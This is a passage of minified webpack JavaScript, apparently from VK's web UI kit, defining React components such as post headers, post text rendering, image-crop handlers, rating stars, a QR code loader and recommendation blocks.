0),b=e=>{document.body.style.cursor=e},y=(0,n.useStableCallback)((t=>{m(null),a.setIsDragging(!1),b(""),e.onCropAreaUpdated?.(_.current),t.stopPropagation(),t.preventDefault()})),j=(0,n.useStableCallback)((e=>{C.current&&cancelAnimationFrame(C.current);const{pageX:o,pageY:i}=e,n={x:o,y:i};C.current=requestAnimationFrame((()=>{u&&(s.CROP_AREA_CONTROLS_SET.has(u)?(b(`${u}-resize`),(0,c.handleResizeCropArea)({thumb:t,cropper:a,currentPosition:n,cropAreaRelativePositionRef:g,setCropAreaRelativePosition:f,targetRef:h,setTarget:m,imageGlobalPositionRef:x,cropAreaRef:_}),k(_.current)):(b("move"),(0,d.handleMoveCropArea)({thumb:t,cropper:a,currentPosition:n,mouseDownPosition:v})))})),e.stopPropagation(),e.preventDefault()}));return(0,r.useEffect)((function(){return a.isDragging&&(window.addEventListener("mousemove",j),window.addEventListener("mouseup",y)),()=>{window.removeEventListener("mousemove",j),window.removeEventListener("mouseup",y)}}),[a.isDragging,y,j]),{getMouseDownHandler:e=>o=>{const{pageX:i,pageY:n}=o,r=(0,l.getElementGlobalPosition)(t.ref.current),d={x:a.area.left,y:a.area.top};if(s.CROP_AREA_CONTROLS_SET.has(e)){let[t,o]=e;[t,o]=[t,e.length>1?o:t],d.x=d.x+("w"===o?0:a.area.width),d.y=d.y+("n"===t?0:a.area.height)}m(e),t.setImageGlobalPosition(r),a.setPrevArea(a.area),p({x:i,y:n}),f(d),a.setIsDragging(!0),o.stopPropagation(),o.preventDefault()}}}},38618:(e,t,a)=>{a.d(t,{useResizeControls:()=>i});var o=a(110974);const i=(e,t,a)=>(e.cropAreaSquared?o.CROP_AREA_SQUARE_CONTROLS:o.CROP_AREA_RECTANGLE_CONTROLS).map((e=>{let t=0,i=0;if(o.CROP_AREA_SIDE_CONTROLS.includes(e)&&("n"!==e&&"s"!==e||(t=a.left+a.width/2,i=a.top+("n"===e?0:a.height)),"w"!==e&&"e"!==e||(t=a.left+("w"===e?0:a.width),i=a.top+a.height/2)),o.CROP_AREA_SQUARE_CONTROLS.includes(e)){const[o,n]=e;t=a.left+("w"===n?0:a.width),i=a.top+("n"===o?0:a.height)}return t-=5,i-=5,{type:e,left:t,top:i,size:10}}))},759906:(e,t,a)=>{a.d(t,{useThumb:()=>r});var o=a(342954),i=a(296540),n=a(922359);const r=e=>{const t=(0,i.useRef)(null),[a,r,l]=(0,o.useStateRef)({x:0,y:0}),s=e.bounds??(0,n.getInitialThumbBounds)(e),d=s.width-s.left,c=s.height-s.top,u={imageSrc:e.imgSrc,originalImageWidth:e.imgWidth,originalImageHeight:e.imgHeight,rotation:e.rotation??0,bounds:s,imageGlobalPosition:a,setImageGlobalPosition:r,imageGlobalPositionRef:l,ref:t,hasBorderRadius:e.hasBorderRadius};if(e.thumbWidth){let t=e.thumbWidth,a=t/s.width,o=Math.floor(s.height*a);e.thumbHeight&&d<c&&(o=e.thumbHeight,a=o/s.height,t=Math.floor(s.width*a));return{width:t,height:o,imageWidth:t*(e.imgWidth/s.width),imageHeight:o*(e.imgHeight/s.height),imageLeft:-1*s.left*a,imageTop:-1*s.top*a,factor:a,...u}}return{width:d,height:c,imageWidth:e.imgWidth,imageHeight:e.imgHeight,imageLeft:-s.left,imageTop:-s.top,factor:1,...u}}},246336:(e,t,a)=>{a.d(t,{PostFooter:()=>r});var o=a(474848),i=a(860574),n=a(910296);const r=Object.assign((({after:e,children:t})=>(0,o.jsxs)("div",{className:n.default.root,children:[(0,o.jsx)("div",{className:n.default.actions,children:t}),!!e&&(0,o.jsx)("div",{className:n.default.actions,children:e})]})),{Action:i.PostFooterAction})},860574:(e,t,a)=>{a.d(t,{PostFooterAction:()=>c});var o=a(474848),i=a(351118),n=a(279206),r=a(220208),l=a(285056),s=a(730442);const d={transparent:s.default.action,secondary:(0,i.classNames)(s.default.action,s.default.actionSecondary)};function c({children:e,icon:t,mode:a="secondary",backgroundColor:i,foregroundColor:c,...u}){const m=(0,n.useAppearance)(),h={"--vkit_internal--post_footer_action_background_color":i?.[m],"--vkit_internal--post_footer_action_foreground_color":c?.[m]};return(0,o.jsxs)(r.Tappable,{...u,className:d[a],style:h,children:[(0,o.jsx)("span",{className:s.default.icon,children:t}),!!e&&(0,o.jsx)(l.Footnote,{weight:"2",className:s.default.label,children:e})]})}},764968:(e,t,a)=>{a.d(t,{IconButton:()=>d});var o=a(474848),i=a(351118),n=a(271036),r=a(700272),l=a(668984);const s={accent:l.default.actionAccent,tertiary:l.default.actionTertiary};function d({children:e,mode:t="accent",loading:a,disabled:d,...c}){return(0,o.jsx)(n.IconButton,{...c,size:c.size??40,disabled:a||d,className:(0,i.classNames)(l.default.action,s[t]),children:a?(0,o.jsx)(r.Spinner,{size:"regular"}):e})}},698276:(e,t,a)=>{a.d(t,{PostHeader:()=>S});var o=a(474848),i=a(247843),n=a(54170),r=a(41209),l=a(976357),s=a(803378),d=a(482199),c=a(351118),u=a(723723),m=a(140961),h=a(612196),v=a(285056),p=a(751268),f=a(412888),g=a(764968),x=a(715312),_=a(798212);const k={full:40,repost:24},C={full:34,repost:20},b={full:20,repost:12},y={full:void 0,repost:_.default.repost},j={friends_only:i.Icon20UsersCircleFillBlue,best_friends_only:n.Icon20FavoriteCircleFillGreen,donut:r.Icon20FavoriteCircleFillYellow,trending:l.Icon20PrometeyCircleFillRed},S=Object.assign((({owner:e,subtitle:t,actions:a,badge:i,onAvatarClick:n,mode:r="full"})=>{const l="repost"===r,g=e.has_unseen_stories?C[r]:k[r],x=b[r],S=i&&j[i];return(0,o.jsxs)("div",{className:(0,c.classNames)(_.default.root,y[r]),children:[l&&(0,o.jsx)(s.Icon16Repost,{className:(0,u.getColorClass)("color_icon_tertiary")}),(0,o.jsx)("div",{className:_.default.avatar,children:(0,o.jsxs)(p.RichAvatar,{"aria-hidden":!0,tabIndex:-1,size:g,src:(0,m.getOwnerAvatar)(e),href:e.href,nft:Boolean(e.is_nft),onClick:n,children:[e.has_unseen_stories&&(0,o.jsx)(p.RichAvatar.Outline,{appearance:"accent"}),i&&(0,o.jsx)(p.RichAvatar.Badge,{background:"stroke",children:S?(0,o.jsx)(S,{width:x,height:x}):(0,o.jsx)(h.Avatar,{src:i,size:x})})]})}),(0,o.jsxs)("div",{className:_.default.content,children:[(0,o.jsxs)(v.Title,{Component:l?"h4":"h3",className:_.default.headline,children:[(0,o.jsx)(f.TextClamp,{TypographyComponent:l?v.Subhead:v.Headline,className:_.default.title,Component:"a",href:e.href,weight:"2",lines:1,children:e.name}),e.verified&&(0,o.jsx)(d.Icon16Verified,{className:_.default.verified})]}),(0,o.jsx)("div",{className:_.default.subtitle,children:t})]}),!!a&&(0,o.jsx)("div",{className:_.default.actions,children:a})]})}),{IconButton:g.IconButton,SubtitleLabel:x.SubtitleLabel})},337365:(e,t,a)=>{a.d(t,{PostHeaderSkeleton:()=>s});var o=a(474848),i=a(296540),n=a(260546),r=a(55366),l=a(63108);const s=(0,i.memo)((function(){return(0,o.jsx)(n.SimpleCell,{before:(0,o.jsx)(r.FakeAvatar,{children:(0,o.jsx)(l.Skeleton,{width:48,height:48,circle:!0})}),subtitle:(0,o.jsx)(l.Skeleton,{width:200}),hasHover:!1,hasActive:!1,children:(0,o.jsx)(l.Skeleton,{width:320})})}))},715312:(e,t,a)=>{a.d(t,{SubtitleLabel:()=>d});var o=a(474848),i=a(351118),n=a(632429),r=a(285056),l=a(930256);const s={accent:l.default.labelAccent,secondary:void 0};function d({children:e,mode:t="secondary",before:a,size:d="m",href:c,onClick:u,target:m}){const h="m"===d?r.Footnote:r.Caption;return(0,o.jsxs)(h,{...(0,n.getExternalProps)("_blank"===m),Component:c?"a":"span",href:c,onClick:u,className:(0,i.classNames)(l.default.label,s[t]),children:[!!a&&(0,o.jsx)("span",{className:l.default.before,children:a}),(0,o.jsx)("span",{className:l.default.labelText,children:e})]})}},286920:(e,t,a)=>{a.d(t,{PostSkeleton:()=>l});var o=a(474848),i=a(724648),n=a(63108),r=a(694416);const l=({compact:e})=>(0,o.jsxs)(i.Flex,{className:r.default.root,direction:"column",children:[(0,o.jsxs)(i.Flex,{className:r.default.header,align:"center",justify:"space-between",children:[(0,o.jsxs)(i.Flex,{align:"center",gap:8,children:[(0,o.jsx)(n.Skeleton,{circle:!0,width:e?36:40,height:e?36:40}),(0,o.jsxs)(i.Flex,{direction:"column",gap:6,children:[(0,o.jsx)(n.Skeleton,{width:192,height:12,borderRadius:4}),(0,o.jsx)(n.Skeleton,{width:142,height:12,borderRadius:4})]})]}),(0,o.jsx)(n.Skeleton,{width:24,height:8,borderRadius:12})]}),(0,o.jsx)(n.Skeleton,{borderRadius:0,className:r.default.media}),(0,o.jsxs)(i.Flex,{className:r.default.text,direction:"column",gap:8,children:[(0,o.jsx)(n.Skeleton,{width:510,height:12,borderRadius:4}),(0,o.jsx)(n.Skeleton,{width:383,height:12,borderRadius:4}),(0,o.jsx)(n.Skeleton,{width:170,height:12,borderRadius:4})]}),(0,o.jsxs)(i.Flex,{className:r.default.bottom,align:"center",justify:"space-between",children:[(0,o.jsxs)(i.Flex,{className:r.default.postButtonRow,align:"center",gap:8,children:[(0,o.jsx)(n.Skeleton,{width:24,height:24,borderRadius:12}),(0,o.jsx)(n.Skeleton,{width:24,height:24,borderRadius:12}),(0,o.jsx)(n.Skeleton,{width:24,height:24,borderRadius:12})]}),(0,o.jsx)(i.Flex,{className:r.default.postViews,align:"center",children:(0,o.jsx)(n.Skeleton,{width:51,height:8,borderRadius:2})})]})]})},40160:(e,t,a)=>{a.d(t,{PostText:()=>v});var o=a(474848),i=a(351118),n=a(896412),r=a(634444),l=a(296540),s=a(285056),d=a(279734),c=a(14756),u=a(343147),m=a(16296);const h=({TypographyComponent:e=s.Text,chunks:t,viewerId:a,config:h,expanded:v,squareText:p,onShowMoreClick:f,renderShowMoreButton:g,className:x,children:_,onComputedExpandedChanged:k,...C})=>{const b=(0,l.useRef)(null),{lines:y,squareLines:j}=(0,u.useCountLines)(b),S=0<y&&y<h.cutThreshold+h.underCutThreshold,[I,N]=(0,l.useState)(v??S),w=p?j:h.cutThreshold,A=(0,r.useStableCallback)(k??i.noop);(0,l.useEffect)((()=>{void 0!==v&&N(v)}),[v]),(0,l.useEffect)((()=>{N(S),A(S)}),[S,A]);const B=(0,l.useMemo)((()=>t.map(((e,t)=>{switch(e.kind){case"Text":return(0,o.jsx)(l.Fragment,{children:e.text},t);case"Email":return(0,o.jsx)(d.Link,{href:`mailto:${e.email}`,target:"_blank",children:e.email},t);case"Url":return e.isInternal?(0,o.jsx)(d.Link,{href:e.href,children:e.caption},t):(0,o.jsx)(d.Link,{href:e.href,target:"_blank",children:e.caption},t);case"Hashtag":return e.screenName?(0,o.jsx)(d.Link,{href:`/${encodeURIComponent(e.screenName)}?q=${encodeURIComponent(e.tag)}`,children:`${e.tag}@${e.screenName}`},t):(0,o.jsx)(d.Link,{href:`/feed?q=${encodeURIComponent(e.tag)}&section=search`,children:e.tag},t);case"Mention":const i=0===e.peerId?a:Math.abs(e.peerId);return(0,o.jsx)(d.Link,{href:`/${e.type}${i}`,children:e.displayName},t);case"ScreenNameMention":return(0,o.jsx)(d.Link,{href:`/${e.screenName}`,children:e.displayName?e.displayName:`@${e.screenName}`},t);case"LineBreak":return(0,o.jsx)("br",{},t)}}))),[t,a]);return(0,o.jsx)(e,{className:(0,i.classNames)(m.default.root,x),...C,children:(0,o.jsxs)(c.ShowMoreText,{getRef:b,mode:"inline",lines:w,expanded:I,expandElement:g?.((e=>{f?.(e),y<=h.fullPostThreshold&&((0,n.cancelEvent)(e),N(!0))})),children:[B,_]})})},v=(0,l.memo)(h)},343147:(e,t,a)=>{a.d(t,{useCountLines:()=>n});var o=a(351118),i=a(296540);const n=e=>{const[t,a]=(0,i.useState)(0),[n,r]=(0,i.useState)(0);return(0,i.useEffect)((()=>{const t=e.current;if(!t)return;const i=(0,o.debounce)((()=>{const{offsetHeight:e,offsetWidth:o}=t,i=t.cloneNode(!1);i.innerHTML="<br>",t.appendChild(i);const n=i.offsetHeight;t.removeChild(i),a(Math.ceil(e/n)),r(Math.ceil(o/n))}),50),n=requestAnimationFrame((()=>{i()}));return window.addEventListener("resize",i),()=>{i.cancel(),cancelAnimationFrame(n),window.removeEventListener("resize",i)}}),[e]),{lines:t,squareLines:n}}},334952:(e,t,a)=>{a.d(t,{ProductPreview:()=>c});var o=a(474848),i=a(881940),n=a(749860),r=a(351118),l=a(810656);const s={default:void 0,cropped:l.default.cropped},d={default:l.default.wrapper,cropped:void 0},c=({id:e,src:t,onMouseEnter:a,active:c,type:u,restricted:m,className:h,size:v="default",...p})=>{const f=m?(0,o.jsx)(i.Icon20HideOutline,{className:l.default.restrictedIcon}):(0,o.jsx)(n.Icon20PlayCircle,{className:l.default.playIcon});return(0,o.jsx)("div",{className:(0,r.classNames)(h,d[v],c&&l.default.wrapperActive),"data-testid":"product_preview"+(c?"_active":""),children:(0,o.jsxs)("div",{role:"img",className:(0,r.classNames)(l.default.productPreview,s[v],c&&l.default.active),style:{backgroundImage:`url(${t})`},onMouseEnter:t=>{a?.(e,t)},...p,children:["video"===u&&f,(0,o.jsx)("div",{className:(0,r.classNames)(l.default.blur,m&&l.default.restricted,c&&l.default.activeRestricted)})]})})}},641048:(e,t,a)=>{a.d(t,{ProgressPopper:()=>c});var o=a(474848),i=a(296540),n=a(303800),r=a(724648),l=a(285056),s=a(996600),d=a(507136);const c=({button:e,children:t,value:a=0})=>{const c=(0,i.useId)();return(0,o.jsx)(n.Div,{mode:"vertical",spacing:16,className:d.default.root,children:(0,o.jsxs)(r.Flex,{direction:"column",noWrap:!0,gap:"m",children:[(0,o.jsx)(r.Flex.Item,{children:(0,o.jsxs)(r.Flex,{noWrap:!0,gap:"m",align:"start",children:[(0,o.jsx)(r.Flex.Item,{flex:"content",className:d.default.content,children:(0,o.jsx)(l.Paragraph,{id:c,children:t})}),e]})}),(0,o.jsx)(s.Progress,{"aria-labelledby":c,value:a})]})})}},973358:(e,t,a)=>{a.d(t,{QRCode:()=>s});var o=a(474848),i=a(351118),n=a(296540),r=a(700272);const l=(0,n.lazy)((()=>(0,i.asyncImportLoader)((async()=>({default:(await Promise.all([a.e(91498),a.e(6964),a.e("langs/web/vkcom-kit-qr-code-base")]).then(a.bind(a,564709))).QRCodeBase}))))),s=({size:e,style:t,getRootRef:a,...i})=>(0,o.jsx)(n.Suspense,{fallback:(0,o.jsx)("div",{...i,style:{...t,height:e,width:e},ref:a,children:(0,o.jsx)(r.Spinner,{})}),children:(0,o.jsx)(l,{...i,size:e,style:t,getRootRef:a})})},564709:(e,t,a)=>{a.r(t),a.d(t,{QRCodeBase:()=>h});var o=a(474848),i=a(126645),n=a.n(i),r=a(351118),l=a(697157),s=a(840741),d=a(296540),c=a(279206),u=a(373080),m=a(139156);const h=({getRootRef:e,text:t,size:a,options:i,className:h,mode:v="transparent",style:p,...f})=>{const g=(0,l.useExternRef)(e),x=(0,c.useAppearance)(),_=(0,s.useObjectMemo)(i),k=Math.round(a/10),C="contrast"===v?a-2*k:a,b=(0,d.useMemo)((()=>"contrast"===v?{padding:k,borderRadius:k,backgroundColor:"#FFFFFF"}:null),[v,k]),y=(0,d.useMemo)((()=>{const e={};return"contrast"!==v&&(e.foregroundColor=_?.foregroundColor??("dark"===x?"#FFFFFF":"#000000")),n().createQR(t,{qrSize:C,..._,...e})}),[t,C,_,x,v]);return(0,d.useLayoutEffect)((()=>{const e=g.current;if(!e)return;const t=e.querySelector("defs + g");if(!t)return;const{width:a,height:o}=t.getBoundingClientRect();t.style.transformOrigin=`${a/2}px ${o/2}px`,t.style.transform=`scale(${C/Math.max(a,o)})`}),[C,g]),(0,o.jsx)(u.InnerHTML,{...f,getRootRef:g,Component:"div",className:(0,r.classNames)(m.default.root,h),style:{...b,...p,width:a,height:a},children:y})}},841376:(e,t,a)=>{a.d(t,{QuantityButton:()=>v});var o=a(474848),i=a(635051),n=a(694346),r=a(351118),l=a(220208),s=a(454154),d=a(303800),c=a(285056),u=a(236443);const m={l:u.default.rootLarge,m:u.default.rootMedium,s:u.default.rootSmall},h={compact:u.default.compact,regular:u.default.regular},v=({size:e="m",onIncrease:t,onDecrease:a,children:v,className:p,decreaseLabel:f,increaseLabel:g,decreaseButtonProps:x,increaseButtonProps:_,...k})=>{const{sizeY:C}=(0,l.useAdaptivityWithJSMediaQueries)();return(0,o.jsxs)("div",{className:(0,r.classNames)(u.default.root,m[e],h[C],p),...k,children:[(0,o.jsx)(s.Button,{mode:"link",size:"s","aria-label":f,disabled:!a,onClick:a,before:(0,o.jsx)(i.Icon16Minus,{}),...x}),(0,o.jsx)(d.Div,{className:u.default.counter,mode:"horizontal",spacing:0,children:(0,o.jsx)(c.Footnote,{weight:"1",children:v})}),(0,o.jsx)(s.Button,{mode:"link",size:"s",disabled:!t,onClick:t,"aria-label":g,before:(0,o.jsx)(n.Icon16Add,{}),..._})]})}},806052:(e,t,a)=>{a.d(t,{RadioCell:()=>f});var o=a(474848),i=a(351118),n=a(697157),r=a(276288),l=a(723723),s=a(787744),d=a(285056),c=a(175400),u=a(856684),m=a(412888),h=a(784660);const v={s:void 0,m:h.default.rootMedium,l:h.default.rootLarge},p={s:48,m:56,l:72},f=({src:e,alt:t,srcSet:a,actions:f,children:g,getRootRef:x,backgroundColor:_,fallbackIcon:k})=>{const[C,b]=(0,r.useElementSize)(),y=(j=b.width)>=164?"l":j>=142?"m":"s";var j;const S=(0,n.useExternRef)(x,C),I=_?{"--vkit_internal--radio_cell_gradient_color":_}:void 0;return(0,o.jsxs)(s.ImageBase,{getRootRef:S,className:(0,i.classNames)(h.default.root,v[y]),style:{...I,width:void 0,height:void 0},children:[(0,o.jsx)("div",{className:h.default.gradient}),(0,o.jsxs)("div",{className:h.default.content,children:[(0,o.jsx)(u.RichImage,{src:e,srcSet:a,alt:t,shadow:k?"none":"l",padding:"m",appearance:k?"neutral":"contrast",borderRadius:"default",fallbackIcon:k,size:p[y]}),(0,o.jsx)(m.TextClamp,{className:(0,i.classNames)(h.default.title,(0,l.getColorClass)("color_text_primary")),lines:2,TypographyComponent:d.Footnote,children:g})]}),f&&(0,o.jsx)(s.ImageBase.Overlay,{disableInteractive:!0,theme:"dark",visibility:"on-hover",children:(0,o.jsx)(s.ImageBase.OverlayItem,{placement:"center",children:(0,o.jsx)(c.ButtonGroup,{mode:"horizontal",gap:"m",children:f})})})]})}},768036:(e,t,a)=>{a.d(t,{RatingLayout:()=>d});var o=a(474848),i=a(351118),n=a(220208),r=a(823284);const l={xs:r.default.rootGapXs,s:r.default.rootGapS,m:r.default.rootGapM},s={primary:r.default.afterAppearancePrimary,secondary:r.default.afterAppearanceSecondary},d=({className:e,children:t,indicator:a,after:d,disabled:c,href:u,rel:m,target:h,getRootRef:v,onClick:p,"aria-label":f,gap:g="s",afterAppearance:x="secondary",..._})=>(0,o.jsxs)("div",{className:(0,i.classNames)(r.default.root,l[g],e),ref:v,..._,children:[(0,o.jsxs)(n.Tappable,{className:r.default.rating,disabled:c,href:u,onClick:p,"aria-label":f,rel:m,target:h,hoverMode:"opacity",activeMode:"opacity",focusVisibleMode:"outside","data-testid":"rating-layout-main",children:[t,!!a&&(0,o.jsx)("span",{className:r.default.indicator,"data-testid":"rating-layout-indicator",children:a})]}),!!d&&(0,o.jsxs)("span",{className:(0,i.classNames)(r.default.after,s[x]),"data-testid":"rating-layout-after",children:[(0,o.jsx)("span",{children:"·"}),(0,o.jsx)("span",{className:r.default.afterInner,"data-testid":"rating-layout-after-content",children:d})]})]})},50968:(e,t,a)=>{a.d(t,{RatingStars:()=>m});var o=a(474848),i=a(351118),n=a(296540),r=a(220208),l=a(578392),s=a(129161),d=a(909023),c=a(702768);const u=[0,1,2,3,4],m=Object.assign((({className:e,size:t,appearance:a="orange",value:m,getRootRef:h,gap:v=2,tooltipTexts:p,onRatingChange:f,...g})=>{const x=Boolean(f),[_,k]=(0,n.useState)(m||0),[C,b]=(0,n.useState)(m);m!==C&&(k(m||0),b(m));const y=e=>{const i=(0,d.getStarValue)(_,e),n=x?(0,o.jsx)(r.Tappable,{onMouseEnter:()=>{k(e+1)},activeMode:"opacity",hoverMode:"opacity",onClick:t=>{t.stopPropagation(),f?.(e+1)},"aria-label":p?.[e],children:(0,o.jsx)(s.Star,{size:t,appearance:a,value:i,"data-testid":`star${e}${1===i?"-filled":""}`})}):(0,o.jsx)(s.Star,{size:t,appearance:a,value:i,"data-testid":`star${e}${1===i?"-filled":""}`});return p?(0,o.jsx)(l.TextTooltip,{placement:0===e?"top-start":"top",text:p[e],appearance:"white",offsetByMainAxis:1,"data-testid":"tooltip",enableInteractive:!0,children:n}):n};return(0,o.jsx)("ul",{"data-testid":"ratingstars",className:(0,i.classNames)(c.default.root,void 0===m&&c.default.muted,e),ref:h,...g,onMouseLeave:()=>{x&&k(m||0)},children:u.map((e=>(0,o.jsx)("li",{style:e?{paddingLeft:v}:void 0,children:y(e)},e)))})}),{Star:s.Star})},199689:(e,t,a)=>{a.d(t,{RatingStarsSkeleton:()=>s});var o=a(474848),i=a(351118),n=a(522544),r=a(240491);const l=[0,1,2,3,4],s=Object.assign((({className:e,size:t,gap:a=2,...s})=>(0,o.jsx)("ul",{className:(0,i.classNames)(r.default.root,e),...s,children:l.map((e=>(0,o.jsx)("li",{children:(0,o.jsx)(n.StarSkeleton,{size:t,style:e?{marginLeft:a}:void 0})},e)))})))},129161:(e,t,a)=>{a.d(t,{Star:()=>p});var o=a(474848),i=a(286347),n=a(876427),r=a(760435),l=a(869267),s=a(930291),d=a(665063),c=a(351118),u=a(952832),m=a(534211);const h={orange:m.default.filledStarOrange,accent:m.default.filledStarAccent,secondary:m.default.filledStarSecondary},v={12:i.Icon12Favorite,16:n.Icon16Favorite,20:r.Icon20Favorite,24:l.Icon24Favorite,28:s.Icon28Favorite,36:d.Icon36Favorite},p=({className:e,size:t,appearance:a,value:i,getRootRef:n,style:r,...l})=>{const s=(0,u.getFilledStarPart)(i),d={width:t,...r},p=v[t];return(0,o.jsxs)("div",{className:(0,c.classNames)(m.default.root,e),ref:n,style:d,...l,children:[(0,o.jsx)(p,{className:m.default.emptyStar}),(0,o.jsx)("div",{className:(0,c.classNames)(m.default.filledStar,h[a]),style:{width:`${s}%`},children:(0,o.jsx)(p,{})})]})}},522544:(e,t,a)=>{a.d(t,{StarSkeleton:()=>l});var o=a(474848),i=a(351118),n=a(63108),r=a(284896);const l=({className:e,size:t,...a})=>(0,o.jsx)("div",{className:(0,i.classNames)(r.default.root,e),...a,children:(0,o.jsx)(n.Skeleton,{width:t,height:t,circle:!0})})},952832:(e,t,a)=>{a.d(t,{getFilledStarPart:()=>i});const o={NONE:0,QUARTER:40,HALF:50,THREE_QUARTERS:70,FULL:100};function i(e){return e<.1||e>1?o.NONE:e<=.2?o.QUARTER:e<=.5?o.HALF:e<=.9?o.THREE_QUARTERS:o.FULL}},909023:(e,t,a)=>{a.d(t,{getStarValue:()=>o});const o=(e=0,t)=>e>5||e<0||e<t?0:parseFloat(Math.min(e-t,1).toFixed(1))},49940:(e,t,a)=>{a.d(t,{RatingSummary:()=>m});var o=a(474848),i=a(351118),n=a(723723),r=a(524691),l=a(194528),s=a(285056),d=a(50968),c=a(619872),u=a(612164);const m=({rating:e=0,description:t})=>(0,o.jsxs)("div",{className:u.default.root,"data-testid":"rating-summary",children:[(0,o.jsx)("span",{className:(0,i.classNames)(u.default.rating,(0,r.getVKSansDisplayClass)()),"data-testid":"rating-summary-mark",children:(0,c.formatRatingText)(e)}),(0,o.jsx)(l.Spacing,{size:6}),(0,o.jsx)(d.RatingStars,{value:e,size:16,appearance:"orange"}),(0,o.jsx)(l.Spacing,{size:4}),(0,o.jsx)(s.Footnote,{className:(0,n.getColorClass)("color_text_secondary"),children:t})]})},619872:(e,t,a)=>{a.d(t,{formatRatingText:()=>o});const o=e=>String(e.toFixed(1)).replace(".",",")},846689:(e,t,a)=>{a.d(t,{RecommendationBadge:()=>u});var o=a(474848),i=a(351118),n=a(723723),r=a(285056),l=a(412888),s=a(837046),d=a(888155);const c={s:d.default.smallBadge,m:d.default.mediumBadge},u=({photos:e,text:t,size:a="m","data-testid":u})=>{const m="m"===a,h="s"===a,v=h?r.Caption:r.Footnote,p=(0,i.classNames)(d.default.badge,c[a],d.default.badgeStyleOverlay,m&&Boolean(e)&&d.default.mediumBadgeWithPhoto,h&&Boolean(e)&&d.default.smallBadgeWithPhoto);return e?(0,o.jsx)("div",{className:p,"data-testid":u,children:(0,o.jsx)(s.UsersStack,{className:d.default.usersStack,photos:e,size:"s",children:(0,o.jsx)(l.TextClamp,{TypographyComponent:v,Component:"span",className:(0,n.getColorClass)("color_text_contrast"),lines:1,children:t})})}):(0,o.jsx)("div",{className:p,"data-testid":u,children:(0,o.jsx)(l.TextClamp,{TypographyComponent:v,className:(0,n.getColorClass)("color_text_contrast"),lines:1,children:t})})}},224788:(e,t,a)=>{a.d(t,{RecommendationBlock:()=>g});var o=a(474848),i=a(351118),n=a(135500),r=a(172656),l=a(303800),s=a(194528),d=a(846689),c=a(703505),u=a(870141),m=a(955478),h=a(458859),v=a(865933),p=a(707317),f=a(961636);const g=Object.assign((({mode:e,headerType:t,children:a,onClose:d,header:u,closeAriaLabel:m,bottomSpacing:h,wrapperMode:v,...p})=>{const g=(0,n.useCompact)(),x=v??(g?"plain":"card");return(0,o.jsxs)(r.Group,{separator:"hide",mode:x,className:(0,i.classNames)("plain"===x&&f.default.blockWrapResetPadding),header:(0,o.jsx)(l.Div,{paddingTop:0,paddingBottom:0,spacing:g||"plain"!==x?0:8,mode:"vertical",children:(0,o.jsx)(c.RecommendationBlockHeader,{mode:t??e,onClose:d,closeAriaLabel:m,children:u})}),...p,children:[(0,o.jsx)(r.Group.ExpandedContent,{children:a}),h&&(0,o.jsx)(s.Spacing,{size:g?4:12})]})}),{ShowAllCard:p.RecommendationShowAllCard,ContentError:h.RecommendationContentError,Card:u.RecommendationCard,LoadingCard:v.RecommendationLoadingCard,Badge:d.RecommendationBadge,CardSkeleton:m.RecommendationCardSkeleton})},631058:(e,t,a)=>{a.d(t,{PostCaption:()=>u,PostCaptionClose:()=>c});var o=a(474848),i=a(380977),n=a(351118),r=a(723723),l=a(271036),s=a(285056),d=a(19254);const c=({onClick:e,closeAriaLabel:t})=>(0,o.jsx)(l.IconButton,{onClick:e,label:t,className:d.default.iconButtonHoverArea,size:20,hoverMode:"opacity",activeMode:"opacity",noPadding:!0,style:{"--vkit_internal--post_caption_icon_button_hover_area_icon_size":"20px"},children:(0,o.jsx)(i.Icon20Cancel,{className:(0,r.getColorClass)("color_icon_secondary")})}),u=({aside:e,children:t})=>(0,o.jsxs)("div",{className:d.default.container,children:[(0,o.jsxs)("div",{className:d.default.content,children:[(0,o.jsx)("div",{className:d.default.main,children:(0,o.jsx)(s.Footnote,{className:(0,r.getColorClass)("color_text_secondary"),children:t})}),!!e&&(0,o.jsx)("div",{className:d.default.aside,children:e})]}),(0,o.jsx)("div",{className:(0,n.classNames)(d.default.separator,d.default.separatorInIslands)})]})},703505:(e,t,a)=>{a.d(t,{RecommendationBlockHeader:()=>p});var o=a(474848),i=a(574857),n=a(560265),r=a(351118),l=a(523417),s=a(135500),d=a(271036),c=a(557992),u=a(194528),m=a(552292),h=a(631058),v=a(993499);const p=({mode:e,closeAriaLabel:t,onClose:a,children:p})=>{const f=(0,s.useCompact)();let g;switch(e){case"caption":g=(0,o.jsx)(h.PostCaption,{aside:(0,o.jsx)(h.PostCaptionClose,{onClick:a,closeAriaLabel:t}),children:p});break;case"groupHeader":g=(0,o.jsxs)("div",{className:(0,r.classNames)(f&&v.default.headerDecreasedMargin),children:[(0,o.jsx)(m.HeaderLayout,{aside:(0,o.jsx)("div",{className:(0,r.classNames)(v.default.iconButton,f&&v.default.iconButtonMobile),children:(0,o.jsx)(d.IconButton,{label:t,"data-testid":"recommendationblockheader-hide-button",onClick:a,noPadding:!0,hoverMode:"opacity",children:f?(0,o.jsx)(i.Icon28Dismiss,{}):(0,o.jsx)(n.Icon24Cancel,{})})}),children:(0,o.jsx)(c.Header,{mode:"primary",className:(0,r.classNames)(v.default.title,f&&v.default.titleIncreasedMargin),"data-testid":"recommendationblockheader-title",children:p})}),(0,o.jsx)(u.Spacing,{size:4})]});break;default:(0,l.expectNever)(e)}return(0,o.jsx)("div",{className:v.default.header,children:g})}},702522:(e,t,a)=>{a.d(t,{RecommendationBlockHeaderSkeleton:()=>h});var o=a(474848),i=a(351118),n=a(523417),r=a(135500),l=a(557992),s=a(194528),d=a(552292),c=a(63108),u=a(631058),m=a(993499);const h=({mode:e,children:t})=>{const a=(0,r.useCompact)();let h;switch(e){case"caption":h=(0,o.jsx)(u.PostCaption,{aside:(0,o.jsx)(c.Skeleton,{width:20,height:20,circle:!0}),children:t||(0,o.jsx)(c.Skeleton,{height:16,width:180})});break;case"groupHeader":const r=a?24:28;h=(0,o.jsxs)("div",{className:(0,i.classNames)(a&&m.default.headerDecreasedMargin),children:[(0,o.jsx)(d.HeaderLayout,{aside:(0,o.jsx)("div",{className:(0,i.classNames)(m.default.iconButton,a&&m.default.iconButtonMobile),children:(0,o.jsx)(c.Skeleton,{width:r,height:r,circle:!0})}),children:(0,o.jsx)(l.Header,{mode:"primary",className:(0,i.classNames)(m.default.title,a&&m.default.titleIncreasedMargin),children:t||(0,o.jsx)(c.Skeleton,{height:16,width:180})})}),(0,o.jsx)(s.Spacing,{size:4})]});break;default:(0,n.expectNever)(e)}return(0,o.jsx)("div",{className:m.default.header,children:h})}},750541:(e,t,a)=>{a.d(t,{RecommendationBlockSkeleton:()=>m});var 